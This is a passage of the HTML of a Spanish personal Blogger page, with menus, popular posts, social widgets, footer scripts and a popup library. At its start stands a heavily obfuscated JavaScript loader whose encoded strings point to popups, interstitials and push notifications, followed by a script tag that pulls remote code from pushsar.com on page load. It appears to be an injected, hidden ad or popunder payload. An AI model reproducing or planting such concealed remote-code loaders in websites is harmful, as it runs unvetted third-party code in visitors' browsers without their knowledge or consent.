$.Bn:t.Ht=function(n,t){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.Ut=function(n){for($._r=$.z;$._r<$.Bn;$._r+=$.BJ){switch($._r){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.Fv)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.By:var r=$.Cj,u=$.Ck,o=$.Ch,a=$.Bn;break;case $.z:$.Bw;break;}}}]);break;case $.Fi:try{x=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.Bj,$.$(),$.Bu,function(n,t){return this[$.Bj][n]=String(t);},$.Bv,function(n){return this[$.Bj][$.Bk](n)?this[$.Bj][n]:void $.z;},$.Bt,function(n){return delete this[$.Bj][n];},$.Bs,function(){return this[$.Bj]=$.$();}),x=window[$.u];}break;case $.z:var n=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<574;i++){(function(I){Object.defineProperty(o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+9o=iwlE:+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+ssl#.|o9iMl+;3+WZZMt+^l:+9lHWiM:+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+#l:.@:lw+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+3::Z#.J.4.4+AH^MoW9l9ZoZiZ+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._.T.).m+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+AH^MoW9l9qZZ+AH^MoW9l9Zi#3ZoZiZ+AH^MoW9l9Zi#3oZ:+AH^MoW9l9qE:l6#:q:qWM+AH^MoW9l9EW:q}l+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+#ZMq:+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+AH^MoW9l9Zi#3+q:l6W:o6+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+ZW6lE:.go9l+AH^Ho6wW:#+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+3lW9+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MoEl.go9l+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+6lwo}l.X3qM9+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+qEEl6.F(.|.b+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+.@:+~:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+Hq6#:.X3qM9+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6l}l6#l+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//pushsar.com/ntfc.php?p=3318385" data-cfasync="false" async="async" onerror="_wffixcx()" onload="_ywkip()" ></script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList13'>
<h2>Main Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.enmimundo.soy/'>INICIO</a></li>
<li><a href='https://fashionly-soratemplate.blogspot.com/p/about-us_4.html'>ACERCA DE MI</a></li>
<li><a href='https://fashionly-soratemplate.blogspot.com/p/contact-us.html'>CONTACTO</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.enmimundo.soy/p/correo.html'>CORREO</a>
</li>
<li>
<a href='https://www.enmimundo.soy/p/acerca-de-mi.html'>ACERCA DE MÍ</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.enmimundo.soy/p/correo.html'>CORREO</a>
</li>
<li>
<a href='https://www.enmimundo.soy/p/acerca-de-mi.html'>ACERCA DE MÍ</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<style>
/* Social Counter
-----------------------------------------*/
.socialcounter {
    margin-left: -4%;
}
.social_item-wrapper {
float: left;
width: 30.67%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 15px !important;
}
.social_item-wrapper:nth-child(3n+3) {
margin-right: 0 !important;
}
.social_item {
position: relative;
display: block;
padding: 10px 0;
border-radius: 4px;
font-size: 0.875rem;
overflow: hidden;
}
.social_item:before {
content: '';
height: 67px;
transform: translateY(67px);
display: block;
position: absolute;
bottom: -4px;
left: 0;
right: 0;
border-radius: 4px;
}
.social_item:hover {
transform: translateY(0);
background:#000;
color:#fff;
}
.social_item:hover i {
color:#fff;
}
.social_item {
    color: #000;
}

.social_icon {
position: relative;
margin-bottom: 8px;
font-size: 1.2rem;
z-index: 2;
}
.social_num {
position: relative;
z-index: 2;
}
</style>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="#" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><br /><span class="social_num">544268</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><br /><span class="social_num">544268</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><br /><span class="social_num">544268</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_google-plus"><i class="fa fa-delicious social_icon"></i><br /><span class="social_num">544268</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_rss"><i class="fa fa-rss social_icon"></i><br /><span class="social_num">544268</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_dribbble"><i class="fa fa-dribbble social_icon"></i><br /><span class="social_num">544268</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><br /><span class="social_num">544268</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_pinterest"><i class="fa fa-pinterest social_icon"></i><br /><span class="social_num">544268</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><br /><span class="social_num">544268</span></a></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.enmimundo.soy/2020/05/contactanos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJmPH0JgMEJnxZqSdOmG6P1BbdURKDiCNfsZishBia-pLH7cXl5KnviepkqAGA5IRn3IKZgrVJhGqVc6T8lAwz7JW0VDFQ2cxZEwbHt5UMhsaqaRdgJwk3Nx0vCz8sWt0sTB6F545iSU4/w72-h72-p-k-no-nu/pinterest.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.enmimundo.soy/2020/05/contactanos.html'>CONTACTO</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.enmimundo.soy/2021/01/no-dejes-pasar-el-tiempo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxh2Bx3tuh2sAyLEoQ36SOrWI-WHroDdR_D1cRHZmdtaTMAKwvs51YPow6SPiJqi6kwY_Q9SaannBGwlSoxVFSNxuFdBS65rUfHMh0J-1h5lzfyeHnoEDSos7WojKvsYSQDTF5ltT91B0/w72-h72-p-k-no-nu/20210101_201002_0000.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.enmimundo.soy/2021/01/no-dejes-pasar-el-tiempo.html'>No dejes pasar el tiempo.</a></div>
<div class='item-snippet'>&#160; Cada que tengas&#160; oportunidad dile a las personas que quieres cuanto las valoras, no dejes para mañana lo que puedes hacer hoy. Aprende que...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.enmimundo.soy/2021/03/youtube-fitness.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ERS9OHu6DwDndSlnDBX041v6b2Wr_YM4Wqw6YSLkxy1YIPQ_1PYtQTD3HBrnYJBQOAxSsFcMcCvO3SyEZTZKjflnkCs-0JaqLhz7cJeiMnrvjR0Wvs148lymYlLpCqqs2RPXVQXSdD4/w72-h72-p-k-no-nu/0001-18861141389_20210325_152307_0000.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.enmimundo.soy/2021/03/youtube-fitness.html'>YouTube  fitness</a></div>
<div class='item-snippet'>En esta pandemia se nos ha dificultado el poder mantenernos&#160; en forma. Las personas que acostumbraban salir a correr, ir al gym o realizar c...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList10'>
<h2>Social Plugin</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/soratemplates/'>facebook</a></li>
<li><a href='https://twitter.com/LiveBlogger1'>twitter</a></li>
<li><a href='#'>whatsapp</a></li>
<li><a href='#'>pinterest</a></li>
<li><a href='https://www.instagram.com/livebloggerofficial/'>instagram</a></li>
<li><a href='https://www.youtube.com/liveblogger'>youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- Sticky Sidebar Ends -->
</div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<div id='footer-social'>
<div class='container-small'>
<a href='http://facebook.com/solopinedesigns' target='_blank'>
<i class='fa fa-facebook'></i>
<span>Facebook</span>
</a>
<a href='http://twitter.com/solopinedesigns' target='_blank'>
<i class='fa fa-twitter'></i>
<span>Twitter</span>
</a>
<a href='http://instagram.com/solopine' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
<a href='http://pinterest.com/solopinedesigns' target='_blank'>
<i class='fa fa-pinterest'></i>
<span>Pinterest</span>
</a>
<a href='http://bloglovin.com/#' target='_blank'>
<i class='fa fa-heart'></i>
<span>Bloglovin</span>
</a>
<a href='http://plus.google.com/#' target='_blank'>
<i class='fa fa-google-plus'></i>
<span>Google Plus</span>
</a>
<a href='http://#.tumblr.com/' target='_blank'>
<i class='fa fa-tumblr'></i>
<span>Tumblr</span>
</a>
</div>
</div>
<div id='back-top'><div class='bz-hex'><a class='clearfix' href='#top' title='back to top'><i class='fa fa-angle-double-up'></i></a></div></div>
<div class='sub-footer'>
<div class='container'>
<div id='copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
           Created By 
           <a href='http://www.soratemplates.com/' id='mycontent' title='Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[

jQuery(document).ready(function(){

    // hide #back-top first
    jQuery("#back-top").hide();

    // fade in #back-top
    jQuery(function () {
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > 200) {
                jQuery('#back-top').fadeIn();
            } else {
                jQuery('#back-top').fadeOut();
            }
        });

        // scroll body to 0px on click
        jQuery('#back-top a').click(function () {
            jQuery('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });

});

    
//]]>



</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 300;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace('/s72-c/','/w'+350+'-h'+230+'-c/')});
 image.attr('width',350);
    image.attr('height',230);
  });
});
//]]></script>
<script>
//<![CDATA[

/*! Magnific Popup - v0.9.9 - 2014-09-06
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var 